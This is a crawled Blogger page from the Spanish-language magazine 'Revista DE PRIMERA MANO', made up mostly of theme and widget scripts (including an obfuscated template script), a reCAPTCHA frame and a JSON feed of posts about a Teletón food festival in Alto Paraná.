8\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Wt5kx60ih74CZjAWWxrsHAP6QIA:1769904077359';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/5284576935835083176/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '5284576935835083176', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpLog3WpeR3eYxHcodI-ss6FX6Q0fGYK4gyk0CqVTCwQ1rzuZeBnFAZrVQmO9o20gGFGo58D7f6kz00MG7mKfSkwMqBYhqZRKIgdYYqhT-O4ejy1LnDHi_Vxly3FjbIdtO4ALJfkCr5Y0/s72-c/DSC_1937a.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpLog3WpeR3eYxHcodI-ss6FX6Q0fGYK4gyk0CqVTCwQ1rzuZeBnFAZrVQmO9o20gGFGo58D7f6kz00MG7mKfSkwMqBYhqZRKIgdYYqhT-O4ejy1LnDHi_Vxly3FjbIdtO4ALJfkCr5Y0/s200/DSC_1937a.jpg', 'pageName': '\xbfLa Universidad hace al profesional?', 'pageTitle': 'Revista DE PRIMERA MANO: \xbfLa Universidad hace al profesional?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xbfLa Universidad hace al profesional?', 'description': '\xbf Depende del inter\xe9s del estudiante? Dr. Rodolfo Romero C. Decano Medicina UPE. Por las consecutivas publicaciones a trav\xe9s de los medios d...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpLog3WpeR3eYxHcodI-ss6FX6Q0fGYK4gyk0CqVTCwQ1rzuZeBnFAZrVQmO9o20gGFGo58D7f6kz00MG7mKfSkwMqBYhqZRKIgdYYqhT-O4ejy1LnDHi_Vxly3FjbIdtO4ALJfkCr5Y0/s200/DSC_1937a.jpg', 'url': 'https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5284576935835083176}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBk7o-VDtn7CYsgBTof0blPyq5WcU30JBOwgL7LbXBJaBcKl1h6kEpxfVm314UTjrNdcf_mFu7gVlgDLLUMiH_Rtenm6w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jiL1hLJpfJngQ8A02lpwPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769904080776');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default/-/NOTAS?alt=json-in-script&max-results=3&callback=jQuery11220045060161170978885_1769904076119&_=1769904076120
body_size: 9550
content:
// API callback
jQuery11220045060161170978885_1769904076119({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/-\/NOTAS?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/search\/label\/NOTAS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/-\/NOTAS\/-\/NOTAS?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"108"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" 